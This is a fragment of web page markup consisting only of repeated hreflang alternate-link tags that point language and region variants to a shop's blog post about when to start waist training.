<link rel="alternate" hreflang="ja-PG" href="https://crescentt.com/ja-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-PG" href="https://crescentt.com/de-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-PG" href="https://crescentt.com/it-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-PG" href="https://crescentt.com/zh-hant-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-PG" href="https://crescentt.com/ko-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-PG" href="https://crescentt.com/zh-hans-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-ID" href="https://crescentt.com/en-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-ID" href="https://crescentt.com/nl-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ar-ID" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%AA%D9%89-%D9%8A%D8%AC%D8%A8-%D8%A3%D9%86-%D8%AA%D8%A8%D8%AF%D8%A3-%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-ID" href="https://crescentt.com/es-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-ID" href="https://crescentt.com/fr-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ja-ID" href="https://crescentt.com/ja-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-ID" href="https://crescentt.com/de-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-ID" href="https://crescentt.com/it-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-ID" href="https://crescentt.com/zh-hant-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-ID" href="https://crescentt.com/ko-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-ID" href="https://crescentt.com/zh-hans-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-JO" href="https://crescentt.com/en-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-JO" href="https://crescentt.com/nl-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ar-JO" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%AA%D9%89-%D9%8A%D8%AC%D8%A8-%D8%A3%D9%86-%D8%AA%D8%A8%D8%AF%D8%A3-%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-JO" href="https://crescentt.com/es-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-JO" href="https://crescentt.com/fr-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ja-JO" href="https://crescentt.com/ja-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-JO" href="https://crescentt.com/de-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-JO" href="https://crescentt.com/it-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-JO" href="https://crescentt.com/zh-hant-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-JO" href="https://crescentt.com/ko-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-JO" href="https://crescentt.com/zh-hans-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-MY" href="https://crescentt.com/en-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-MY" href="https://crescentt.com/nl-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ar-MY" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%AA%D9%89-%D9%8A%D8%AC%D8%A8-%D8%A3%D9%86-%D8%AA%D8%A8%D8%AF%D8%A3-%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-MY" href="https://crescentt.com/es-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-MY" href="https://crescentt.com/fr-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ja-MY" href="https://crescentt.com/ja-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-MY" href="https://crescentt.com/de-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-MY" href="https://crescentt.com/it-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-MY" href="https://crescentt.com/zh-hant-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-MY" href="https://crescentt.com/ko-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-MY" href="https://crescentt.com/zh-hans-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-MV" href="https://crescentt.com/en-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-MV" href="https://crescentt.com/nl-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ar-MV" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%AA%D9%89-%D9%8A%D8%AC%D8%A8-%D8%A3%D9%86-%D8%AA%D8%A8%D8%AF%D8%A3-%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-MV" href="https://crescentt.com/es-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-MV" href="https://crescentt.com/fr-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ja-MV" href="https://crescentt.com/ja-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-MV" href="https://crescentt.com/de-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-MV" href="https://crescentt.com/it-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-MV" href="https://crescentt.com/zh-hant-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-MV" href="https://crescentt.com/ko-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-MV" href="https://crescentt.com/zh-hans-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-NP" href="https://crescentt.com/en-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-NP" href="https://crescentt.com/nl-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ar-NP" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%AA%D9%89-%D9%8A%D8%AC%D8%A8-%D8%A3%D9%86-%D8%AA%D8%A8%D8%AF%D8%A3-%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-NP" href="https://crescentt.com/es-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-NP" href="https://crescentt.com/fr-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ja-NP" href="https://crescentt.com/ja-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-NP" href="https://crescentt.com/de-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-NP" href="https://crescentt.com/it-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-NP" href="https://crescentt.com/zh-hant-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-NP" href="https://crescentt.com/ko-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-NP" href="https://crescentt.com/zh-hans-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-PK" href="https://crescentt.com/en-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-PK" href="https://crescentt.com/nl-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ar-PK" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%AA%D9%89-%D9%8A%D8%AC%D8%A8-%D8%A3%D9%86-%D8%AA%D8%A8%D8%AF%D8%A3-%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-PK" href="https://crescentt.com/es-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-PK" href="https://crescentt.com/fr-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ja-PK" href="https://crescentt.com/ja-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-PK" href="https://crescentt.com/de-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-PK" href="https://crescentt.com/it-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-PK" href="https://crescentt.com/zh-hant-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-PK" href="https://crescentt.com/ko-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-PK" href="https://crescentt.com/zh-hans-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-PH" href="https://crescentt.com/en-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-PH" href="https://crescentt.com/nl-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ar-PH" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%AA%D9%89-%D9%8A%D8%AC%D8%A8-%D8%A3%D9%86-%D8%AA%D8%A8%D8%AF%D8%A3-%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-PH" href="https://crescentt.com/es-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-PH" href="https://crescentt.com/fr-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ja-PH" href="https://crescentt.com/ja-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-PH" href="https://crescentt.com/de-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-PH" href="https://crescentt.com/it-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-PH" href="https://crescentt.com/zh-hant-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-PH" href="https://crescentt.com/ko-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-PH" href="https://crescentt.com/zh-hans-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-KR" href="https://crescentt.com/en-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-KR" href="https://crescentt.com/nl-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ar-KR" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%AA%D9%89-%D9%8A%D8%AC%D8%A8-%D8%A3%D9%86-%D8%AA%D8%A8%D8%AF%D8%A3-%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-KR" href="https://crescentt.com/es-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-KR" href="https://crescentt.com/fr-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ja-KR" href="https://crescentt.com/ja-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-KR" href="https://crescentt.com/de-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-KR" href="https://crescentt.com/it-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-KR" href="https://crescentt.com/zh-hant-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-KR" href="https://crescentt.com/ko-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-KR" href="https://crescentt.com/zh-hans-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-LK" href="https://crescentt.com/en-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-LK" href="https://crescentt.com/nl-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ar-LK" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%AA%D9%89-%D9%8A%D8%AC%D8%A8-%D8%A3%D9%86-%D8%AA%D8%A8%D8%AF%D8%A3-%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-LK" href="https://crescentt.com/es-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-LK" href="https://crescentt.com/fr-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ja-LK" href="https://crescentt.com/ja-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-LK" href="https://crescentt.com/de-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-LK" href="https://crescentt.com/it-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-LK" href="https://crescentt.com/zh-hant-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-LK" href="https://crescentt.com/ko-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-LK" href="https://crescentt.com/zh-hans-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-TW" href="https://crescentt.com/en-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-TW" href="https://crescentt.com/nl-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ar-TW" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%AA%D9%89-%D9%8A%D8%AC%D8%A8-%D8%A3%D9%86-%D8%AA%D8%A8%D8%AF%D8%A3-%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-TW" href="https://crescentt.com/es-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-TW" href="https://crescentt.com/fr-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ja-TW" href="https://crescentt.com/ja-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-TW" href="https://crescentt.com/de-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-TW" href="https://crescentt.com/it-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-TW" href="https://crescentt.com/zh-hant-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-TW" href="https://crescentt.com/ko-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-TW" href="https://crescentt.com/zh-hans-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-TH" href="https://crescentt.com/en-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-TH" href="https://crescentt.com/nl-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ar-TH" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%AA%D9%89-%D9%8A%D8%AC%D8%A8-%D8%A3%D9%86-%D8%AA%D8%A8%D8%AF%D8%A3-%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-TH" href="https://crescentt.com/es-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-TH" href="https://crescentt.com/fr-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ja-TH" href="https://crescentt.com/ja-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-TH" href="https://crescentt.com/de-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-TH" href="https://crescentt.com/it-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-TH" href="https://crescentt.com/zh-hant-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-TH" href="https://crescentt.com/ko-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-TH" href="https://crescentt.com/zh-hans-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-TM" href="https://crescentt.com/en-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-TM" href="https://crescentt.com/nl-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ar-TM" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%AA%D9%89-%D9%8A%D8%AC%D8%A8-%D8%A3%D9%86-%D8%AA%D8%A8%D8%AF%D8%A3-%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-TM" href="https://crescentt.com/es-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-TM" href="https://crescentt.com/fr-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ja-TM" href="https://crescentt.com/ja-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-TM" href="https://crescentt.com/de-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-TM" href="https://crescentt.com/it-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-TM" href="https://crescentt.com/zh-hant-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-TM" href="https://crescentt.com/ko-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-TM" href="https://crescentt.com/zh-hans-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-UZ" href="https://crescentt.com/en-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-UZ" href="https://crescentt.com/nl-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ar-UZ" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%AA%D9%89-%D9%8A%D8%AC%D8%A8-%D8%A3%D9%86-%D8%AA%D8%A8%D8%AF%D8%A3-%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-UZ" href="https://crescentt.com/es-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-UZ" href="https://crescentt.com/fr-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ja-UZ" href="https://crescentt.com/ja-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-UZ" href="https://crescentt.com/de-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-UZ" href="https://crescentt.com/it-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-UZ" href="https://crescentt.com/zh-hant-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-UZ" href="https://crescentt.com/ko-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-UZ" href="https://crescentt.com/zh-hans-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-VN" href="https://crescentt.com/en-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-VN" href="https://crescentt.com/nl-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ar-VN" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%AA%D9%89-%D9%8A%D8%AC%D8%A8-%D8%A3%D9%86-%D8%AA%D8%A8%D8%AF%D8%A3-%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-VN" href="https://crescentt.com/es-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-VN" href="https://crescentt.com/fr-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ja-VN" href="https://crescentt.com/ja-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-VN" href="https://crescentt.com/de-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-VN" href="https://crescentt.com/it-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-VN" href="https://crescentt.com/zh-hant-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-VN" href="https://crescentt.com/ko-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-VN" href="https://crescentt.com/zh-hans-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-MG" href="https://crescentt.com/en-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-MG" href="https://crescentt.com/nl-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ar-MG" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%AA%D9%89-%D9%8A%D8%AC%D8%A8-%D8%A3%D9%86-%D8%AA%D8%A8%D8%AF%D8%A3-%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-MG" href="https://crescentt.com/es-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-MG" href="https://crescentt.com/fr-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ja-MG" href="https://crescentt.com/ja-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-MG" href="https://crescentt.com/de-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-MG" href="https://crescentt.com/it-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-MG" href="https://crescentt.com/zh-hant-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-MG" href="https://crescentt.com/ko-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-MG" href="https://crescentt.com/zh-hans-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-MR" href="https://crescentt.com/en-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-MR" href="https://crescentt.com/nl-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ar-MR" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%AA%D9%89-%D9%8A%D8%AC%D8%A8-%D8%A3%D9%86-%D8%AA%D8%A8%D8%AF%D8%A3-%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-MR" href="https://crescentt.com/es-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-MR" href="https://crescentt.com/fr-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ja-MR" href="https://crescentt.com/ja-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-MR" href="https://crescentt.com/de-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-MR" href="https://crescentt.com/it-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-MR" href="https://crescentt.com/zh-hant-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-MR" href="https://crescentt.com/ko-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-MR" href="https://crescentt.com/zh-hans-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-MU" href="https://crescentt.com/en-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-MU" href="https://crescentt.com/nl-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ar-MU" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%AA%D9%89-%D9%8A%D8%AC%D8%A8-%D8%A3%D9%86-%D8%AA%D8%A8%D8%AF%D8%A3-%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-MU" href="https://crescentt.com/es-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-MU" href="https://crescentt.com/fr-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ja-MU" href="https://crescentt.com/ja-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-MU" href="https://crescentt.com/de-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-MU" href="https://crescentt.com/it-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-MU" href="https://crescentt.com/zh-hant-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-MU" href="https://crescentt.com/ko-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-MU" href="https://crescentt.com/zh-hans-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-MZ" href="https://crescentt.com/en-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-MZ" href="https://crescentt.com/nl-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ar-MZ" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%AA%D9%89-%D9%8A%D8%AC%D8%A8-%D8%A3%D9%86-%D8%AA%D8%A8%D8%AF%D8%A3-%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-MZ" href="https://crescentt.com/es-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-MZ" href="https://crescentt.com/fr-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ja-MZ" href="https://crescentt.com/ja-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-MZ" href="https://crescentt.com/de-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-MZ" href="https://crescentt.com/it-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-MZ" href="https://crescentt.com/zh-hant-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-MZ" href="https://crescentt.com/ko-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-MZ" href="https://crescentt.com/zh-hans-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-NG" href="https://crescentt.com/en-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-NG" href="https://crescentt.com/nl-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ar-NG" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%AA%D9%89-%D9%8A%D8%AC%D8%A8-%D8%A3%D9%86-%D8%AA%D8%A8%D8%AF%D8%A3-%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-NG" href="https://crescentt.com/es-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-NG" href="https://crescentt.com/fr-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ja-NG" href="https://crescentt.com/ja-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-NG" href="https://crescentt.com/de-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-NG" href="https://crescentt.com/it-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-NG" href="https://crescentt.com/zh-hant-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-NG" href="https://crescentt.com/ko-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-NG" href="https://crescentt.com/zh-hans-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-SC" href="https://crescentt.com/en-int/blogs/new/when-should-you-start-waist-training">
